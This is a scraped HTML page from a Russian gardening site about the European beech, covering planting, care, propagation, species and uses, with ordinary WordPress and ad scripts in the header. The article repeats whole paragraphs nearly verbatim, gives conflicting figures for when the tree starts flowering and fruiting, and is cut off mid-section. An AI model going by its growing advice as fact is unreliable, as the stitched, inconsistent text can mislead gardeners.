

--- FILE ---
content_type: text/html
request_url: https://seo-miheeff.ru/buk.html
body_size: 36841
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Бук европейский (24 фото): что такое бук краснолистный? описание бука красного, использование плакучего дерева</title>
	<meta name="description" content="Рассмотрим описание дерева бук европейский. Что такое бук краснолистный? Описание бука красного, использование плакучего дерева. Как правильно сажать дерево? Как за ним ухаживать? Как оно применяется в ландшафтном дизайне?" />
	<link rel="canonical" href="https://seo-miheeff.ru/buk.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Бук европейский (24 фото): что такое бук краснолистный? описание бука красного, использование плакучего дерева" />
	<meta property="og:description" content="Рассмотрим описание дерева бук европейский. Что такое бук краснолистный? Описание бука красного, использование плакучего дерева. Как правильно сажать дерево? Как за ним ухаживать? Как оно применяется в ландшафтном дизайне?" />
	<meta property="og:url" content="https://seo-miheeff.ru/buk.html" />
	<meta property="og:site_name" content="seo-miheeff.ru" />
	<meta property="article:published_time" content="2021-09-15T00:00:00+00:00" />
	<meta property="og:image" content="https://tsvetydoma.ru/wp-content/uploads/2017/01/hedge_Beech_flowers-600x450.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://seo-miheeff.ru/#website","url":"https://seo-miheeff.ru/","name":"seo-miheeff.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seo-miheeff.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://seo-miheeff.ru/buk.html#primaryimage","inLanguage":"ru-RU","url":"https://tsvetydoma.ru/wp-content/uploads/2017/01/hedge_Beech_flowers-600x450.jpg","contentUrl":"https://tsvetydoma.ru/wp-content/uploads/2017/01/hedge_Beech_flowers-600x450.jpg"},{"@type":"WebPage","@id":"https://seo-miheeff.ru/buk.html#webpage","url":"https://seo-miheeff.ru/buk.html","name":"\u0411\u0443\u043a \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0438\u0439 (24 \u0444\u043e\u0442\u043e): \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0431\u0443\u043a \u043a\u0440\u0430\u0441\u043d\u043e\u043b\u0438\u0441\u0442\u043d\u044b\u0439? \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0431\u0443\u043a\u0430 \u043a\u0440\u0430\u0441\u043d\u043e\u0433\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043b\u0430\u043a\u0443\u0447\u0435\u0433\u043e \u0434\u0435\u0440\u0435\u0432\u0430","isPartOf":{"@id":"https://seo-miheeff.ru/#website"},"primaryImageOfPage":{"@id":"https://seo-miheeff.ru/buk.html#primaryimage"},"datePublished":"2021-09-15T00:00:00+00:00","dateModified":"2021-09-15T00:00:00+00:00","author":{"@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0420\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0435\u0440\u0435\u0432\u0430 \u0431\u0443\u043a \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0438\u0439. \u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0431\u0443\u043a \u043a\u0440\u0430\u0441\u043d\u043e\u043b\u0438\u0441\u0442\u043d\u044b\u0439? \u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0431\u0443\u043a\u0430 \u043a\u0440\u0430\u0441\u043d\u043e\u0433\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043b\u0430\u043a\u0443\u0447\u0435\u0433\u043e \u0434\u0435\u0440\u0435\u0432\u0430. \u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u0430\u0436\u0430\u0442\u044c \u0434\u0435\u0440\u0435\u0432\u043e? \u041a\u0430\u043a \u0437\u0430 \u043d\u0438\u043c \u0443\u0445\u0430\u0436\u0438\u0432\u0430\u0442\u044c? \u041a\u0430\u043a \u043e\u043d\u043e \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0432 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442\u043d\u043e\u043c \u0434\u0438\u0437\u0430\u0439\u043d\u0435?","breadcrumb":{"@id":"https://seo-miheeff.ru/buk.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seo-miheeff.ru/buk.html"]}]},{"@type":"BreadcrumbList","@id":"https://seo-miheeff.ru/buk.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seo-miheeff.ru/"},{"@type":"ListItem","position":2,"name":"\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0431\u0443\u043a\u0430 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0438 \u0435\u0433\u043e \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435"}]},{"@type":"Person","@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://seo-miheeff.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://seo-miheeff.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/bg_001.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #70ba18; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #70ba18 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #70ba18; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/logo_ogorod_1.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-180x180.png' />
<meta name="msapplication-TileImage" content="https://seo-miheeff.ru/wp-content/uploads/2024/10/cropped-logo_ogorod_1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://seo-miheeff.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
																	<div class="slogan">Журнал об огороде</div>
															</div>
						
						<form action="https://seo-miheeff.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Особенности бука европейского и его выращивание</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Особенности бука европейского и его выращивание</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Факты на заметку о буке</a></li><li><a href='#i-2'>Выращивание бука в открытом грунте</a><ul><li><a href='#i-3'>Уход</a></li><li><a href='#i-4'>Размножение</a></li></ul></li><li><a href='#i-5'>Размножение и выращивание</a><ul><li><a href='#i-6'>Размножение</a></li></ul></li><li><a href='#i-7'>Посадка и уход за буком</a><ul><li><a href='#i-8'>Подготовка саженца и посадочного участка</a></li><li><a href='#i-9'>Как посадить бук</a></li><li><a href='#i-10'>Полив и подкормка</a></li><li><a href='#i-11'>Мульчирование и рыхление</a></li><li><a href='#i-12'>Обрезка</a></li><li><a href='#i-13'>Подготовка к зиме</a></li></ul></li><li><a href='#i-14'>Области применения бука</a></li><li><a href='#i-15'>Описание видов</a><ul><li><a href='#i-16'>Японский</a></li><li><a href='#i-17'>Восточный</a></li><li><a href='#i-18'>Европейский</a></li><li><a href='#i-19'>Крупнолистный</a></li></ul></li><li><a href='#i-20'>Дерево бук: полезные свойства</a></li><li><a href='#i-21'>Цвет бук в интерьере</a></li><li><a href='#i-22'>Биологические характеристики растения и виды</a><ul><li><a href='#i-23'>Бук Городчатый</a></li><li><a href='#i-24'>Бук Крупнолистный</a></li><li><a href='#i-25'>Бук Европейский</a></li><li><a href='#i-26'>Бук Восточный</a></li><li><a href='#i-27'>Бук Японский</a></li><li><a href='#i-28'>Бук Энглера</a></li><li><a href='#i-29'>Бук Сияющий</a></li></ul></li><li><a href='#i-30'>Использование в народной медицине</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Факты на заметку о буке</span></h2>
<p>Из плодов бука добывают масло, которое своими качествами не уступает прованскому, а орешки можно есть, как и кедровые, так как в них содержится большое количества белка, крахмала, сахара и ценных кислот. Если из поджаренных буковых орехов готовится напиток, который является не только вкусным, но и сытным, чем-то напоминающим какао. От орехов остается жмых, который используется в качестве белкового корма, которые дают скоту. Так как у орехов бука оболочка отличается твердостью, то ее можно с успехом применять как топливо.</p>
<p>Древесина бука издавна славится своими качествами, так как она отличается красотой и твердостью. Ею даже отделывают каюты и салоны, кабины и купе на кораблях, и также применяют для украшения самолетов и поездов. Древесина также является сырьем для получения дегтя и креозота, который входит в состав лечебных средств, применяемых при кожных заболеваниях.</p>
<p>Зацветает и плодоносит буковое дерево, когда оно достигает 45–50-летнего срока, так как живет такое растение от 300 до 500 лет. В парках и дендрариях в основном применяются сорта бука лесного, ними же можно формировать живые изгороди.</p>
<h2><span id="i-2">Выращивание бука в открытом грунте</span></h2>
</p>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/inzir-vyrasivanie-v-domasnih-usloviah.html' class='title'>Особенности разведения инжира: выращивание в домашних условиях</a>

</div><p>
<iframe loading="lazy" title="Дерево бук." width="500" height="281" src="https://www.youtube.com/embed/mGm3_nusSfQ?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Высаживая буковое дерево в сад, полезно помнить о том, что растение способно жить на одном месте столетия, требуя с каждым годом все больше свободной площади вокруг ствола. Буки могут отлично развиваться в полутени и на открытом солнце, но для благоприятного роста необходимо выбирать для посадки растений защищенные от ветра места.</p>
<p>
В южных районах культура неважно чувствует себя в летнюю жару, полезно часто поливать буки и обрызгивать крону. Дерево нетребовательно к почвам, но необходимо выделить под посадку саженцев бука наиболее влажный участок с плодородной почвой
</p>
<p>Культура негативно реагирует на засоление почв, предпочитает плодородные суглинки с добавлением извести</p>
<p>Дерево нетребовательно к почвам, но необходимо выделить под посадку саженцев бука наиболее влажный участок с плодородной почвой. Культура негативно реагирует на засоление почв, предпочитает плодородные суглинки с добавлением извести.</p>
<h3><span id="i-3">Уход</span></h3>
</p>
<p><img src="https://tsvetydoma.ru/wp-content/uploads/2017/01/hedge_Beech_flowers-600x450.jpg" alt="" /></p>
<p>Весеннее цветение букового дерева.</p>
<p>Буки чувствительны к перемене температуры, дерево угнетенно чувствует себя при понижении температуры воздуха ниже -5С. В северных районах не следует высаживать эту культуру для выращивания в открытом грунте. Учитывая, что дерево достигает значительной высоты, обеспечить укрытие штамба на зиму нереально, поэтому в средней полосе буки не стоит выращивать.</p>
<p>После посадки саженцев бука в открытый грунт необходимо обеспечить молодым деревьям регулярный полив и опрыскивание. Для уменьшения роста сорняков и испарения влаги из приствольного круга стоит провести мульчирование почвы под высаженными деревьями.</p>
<p>Удобрение для деревьев лиственных пород вносят в приствольные круги ранней весной и поздней осенью.</p>
<h3><span id="i-4">Размножение</span></h3>
</p>
<p><img src="https://tsvetydoma.ru/wp-content/uploads/2017/01/51125_main-600x398.jpg" alt="" /></p>
<p>Осенний буковый лес.</p>
<p>Для размножения бука можно использовать прикорневую поросль, которая во множестве образуется возле пней срубленных деревьев на 2-3 год после вырубки. Поросль отделяется с частью корней, после чего молодое дерево высаживается на постоянное место в лунку с хорошей плодородной землей. <a href='/kogda-ubirat-ukrytie-s-roz.html'>Размеры посадочной ямы</a> должны соответствовать размеру корней. После посадки дерево обильно поливают. В первые годы после посадки молодые буки растут очень трудно, достигая наибольшей высоты к 50 годам.</p>
<p>Буковые орешки созревают на взрослых деревьях, которые уже достигли возраста 60-80 лет. Высаживать их можно в теплицах в легкий плодородный грунт уже весной. Иногда заростки корней образуются на орехах при хранении во влажном помещении</p>
<p>
Очень важно вовремя посадить семена бука в землю, пока корневые проростки не засохли. Ускорить прорастание орехов бука можно при замачивании их в стимулирующих растворах («Эпин», «Гумат», «Циркон», сок алоэ)
</p>
<p>Молодые сеянцы следует притенять от жгучего летнего солнца, обеспечить растениям равномерный обильный полив, при выращивании в отдельных горшках, строго следить за увеличением объема емкости по мере роста корней.</p>
<p>Описать великолепие взрослого дерева бука сложно, ведь такая мощь и красота роскошной листвы выделяют эффектное лиственное растение среди других обитателей парковой зоны, особенно прекрасны буки осенью, когда листья окрашиваются во все цвета огненно-желтой палитры.</p>
<h2><span id="i-5">Размножение и выращивание</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/urozajnost-psenicy-s-1-ga.html' class='title'>Выращивание пшеницы: особенности посадки и ухода</a>

</div><p>Бук лесной растёт весьма медленно. Он является очень теневыносливым и в то же время теплолюбивым деревом. Бук требователен влажности почвы и с трудом переносит засуху, предпочитает расти на известковых почвах.</p>
<p>Как уже говорилось выше, бук относится к семейству Буковых. Можно смело называть «долгожителями» данное семейство: Буковые в большинстве своем живут практически до пятисот лет! Однако эти деревья обладают низким уровнем устойчивости к морозам. Буку необходимо теплое защищенное место. Для распространения буковых деревьев предпочтительны южные районы, иначе они могут немного подмерзать.</p>
<p>Бук удачно сочетается с другими деревьями – с сосной, пихтой белой, тсугой канадской, елью обыкновенной, тисом ягодным, можжевельником, рябиной, платаном, березой, дубом, лещиной и другими. Бук очень часто сажают с декоративной целью потому, что он хорошо поддается формовке: его можно легко подстричь. Данные деревья применяются для создания всевозможных геометрических форм. Они прекрасно подходят для оформления живых высоких изгородей не только в парках, но и на частных жилых участках.</p>
<p>Высаживая буковое дерево в сад, полезно помнить о том, что растение способно жить на одном месте столетия, требуя с каждым годом все больше свободной площади вокруг ствола. Буки могут отлично развиваться в полутени и на открытом солнце, но для благоприятного роста необходимо выбирать для посадки растений защищенные от ветра места.</p>
<p>
В южных районах культура неважно чувствует себя в летнюю жару, полезно часто поливать буки и обрызгивать крону
</p>
<p>
 Весеннее цветение букового дерева.</p>
<p>Буки чувствительны к перемене температуры, дерево угнетенно чувствует себя при понижении температуры воздуха ниже -5С. В северных районах не следует высаживать эту культуру для выращивания в открытом грунте. Учитывая, что дерево достигает значительной высоты, обеспечить укрытие штамба на зиму нереально, поэтому в средней полосе буки не стоит выращивать.</p>
<p>После посадки саженцев бука в открытый грунт необходимо обеспечить молодым деревьям регулярный полив и опрыскивание. Для уменьшения роста сорняков и испарения влаги из приствольного круга стоит провести мульчирование почвы под высаженными деревьями.</p>
<h3><span id="i-6">Размножение</span></h3>
<p>
 Осенний буковый лес.</p>
<p>Для размножения бука можно использовать прикорневую поросль, которая во множестве образуется возле пней срубленных деревьев на 2-3 год после вырубки. Поросль отделяется с частью корней, после чего молодое дерево высаживается на постоянное место в лунку с хорошей плодородной землей. Размеры посадочной ямы должны соответствовать размеру корней. После посадки дерево обильно поливают. В первые годы после посадки молодые буки растут очень трудно, достигая наибольшей высоты к 50 годам.</p>
<p>Буковые орешки созревают на взрослых деревьях, которые уже достигли возраста 60-80 лет. Высаживать их можно в теплицах в легкий плодородный грунт уже весной. Иногда заростки корней образуются на орехах при хранении во влажном помещении</p>
<p>
Очень важно вовремя посадить семена бука в землю, пока корневые проростки не засохли. Ускорить прорастание орехов бука можно при замачивании их в стимулирующих растворах («Эпин», «Гумат», «Циркон», сок алоэ)
</p>
<p>Молодые сеянцы следует притенять от жгучего летнего солнца, обеспечить растениям равномерный обильный полив, при выращивании в отдельных горшках, строго следить за увеличением объема емкости по мере роста корней.</p>
<p>Описать великолепие взрослого дерева бука сложно, ведь такая мощь и красота роскошной листвы выделяют эффектное лиственное растение среди других обитателей парковой зоны, особенно прекрасны буки осенью, когда листья окрашиваются во все цвета огненно-желтой палитры.</p>
<h2><span id="i-7">Посадка и уход за буком</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/petunia-rassada.html' class='title'>Петунии: выращивание, посадка, виды рассады и особенности ухода</a>

</div><p>Вырастить бук можно и на дачном участке. Это очень теневыносливая культура, которая выдерживает даже длительное нахождение в тени. Однако, растение комфортно чувствует себя и на солнце. Дерево бука не терпит засуху и нуждается в обильном поливе. Оно не требовательно к грунту, для него подходят влажные и сухие, слабокислые и щелочные – хоть сколько-нибудь плодородные земли. Посадочные работы, как правило, начинаются весной.</p>
